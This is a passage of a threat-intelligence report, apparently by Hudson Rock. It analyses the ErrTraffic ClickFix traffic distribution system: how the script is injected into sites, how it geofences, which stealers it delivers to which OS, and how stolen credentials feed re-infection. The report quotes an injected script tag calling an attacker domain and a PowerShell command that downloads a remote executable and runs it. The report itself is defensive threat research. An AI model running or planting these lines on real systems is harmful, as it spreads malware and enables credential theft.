
Site Integration
Once running, the attacker connects the panel to compromised websites via a single line of HTML injection:
<script src="https://attacker-domain.com/api/css.js.php" defer></script>
The file extension .js.php is significant. It tells the server to process the file as PHP (executing logic like IP filtering) but serve it as JavaScript.
Stealth & Stability: “Does Not Affect Site Files”
A critical selling point highlighted in the forum advertisement (Figure 1) is that the tool “does not affect site files.” Unlike older exploits that might deface a website or break its functionality (alerting the owner immediately), ErrTraffic overlays its “glitch” only when specific conditions are met.
The legitimate website continues to function normally for the majority of users (and the site owner). The infection is simply “connected in code” via the script tag, requiring zero structural changes to the victim’s server. This stealth ensures the campaign persists for weeks or months before detection.
Geofencing: The settings panel includes a “Blocked Countries” list (BY, KZ, RU, etc.), confirming the strict exclusion of CIS countries – a hallmark of Russian cybercrime groups to avoid local law enforcement.
Section 5: The Payload Delivery System
ErrTraffic is a “Traffic Distribution System” (TDS). It delivers whatever file the attacker uploads, tailored to the victim’s OS.

- Windows: Infostealers (Lumma, Vidar) packaged as self-extracting executables.
- Android: Banking Trojans (like Cerberus) disguised as browser updates (e.g.,
opera.apk). - macOS: Likely deploying Atomic Stealer (AMOS).
The “Paste-and-Run” Mechanism
When a user clicks “Fix Glitch”, JavaScript copies a PowerShell command to the clipboard. The user is guided to run this command:
$u = 'http://malicious-panel.com/payload.exe';
$f = 'C:\Temp\update.exe';
Invoke-WebRequest -Uri $u -OutFile $f;
Start-Process $f;
Section 6: The “Infostealer-to-APT” Pipeline & The Feedback Loop
At Hudson Rock, we track the lifecycle of stolen credentials. ErrTraffic acts as the engine for a vicious, self-sustaining cycle of compromise.
The Cycle of Infection
This is not a linear attack path; it is a loop. Infostealers don’t just steal bank accounts; they steal Content Management System (CMS) credentials (e.g., WordPress wp-admin, cPanel, Joomla access).
- Infection: A user gets infected by a ClickFix lure.
- Theft: The Infostealer exfiltrates credentials, including administrative logins for websites the victim manages.
- Re-Infection: These CMS credentials are sold or used to inject the ErrTraffic script into those newly compromised websites.
- Distribution: The newly hacked website now hosts the ClickFix lure, infecting its visitors and restarting the cycle.

An infection leads to stolen logs, which are processed by Hudson Rock’s Cavalier platform but also sold on dark markets. Initial Access Brokers (IABs) buy these logs to find access to critical infrastructure, eventually selling that access to Ransomware groups or Nation-State actors.
With conversion rates approaching 60%, ErrTraffic accelerates this timeline drastically.
Conclusion
The ErrTraffic service represents a maturing of the cybercrime ecosystem. It is a product of market demand: criminals needed a way to bypass browser security, and “LenAI” provided a slick, affordable solution.
For defenders, the message is clear: The perimeter is not just the firewall; it is the user’s decision-making process. Tools like ErrTraffic weaponize that decision. Defense requires not just technology, but real-time intelligence on compromised identities to catch the infections that inevitably slip through.
Protect your organization from Infostealer threats.
Visit Hudsonrock.com for more insights and access to Hudson Rock’s Cavalier platform.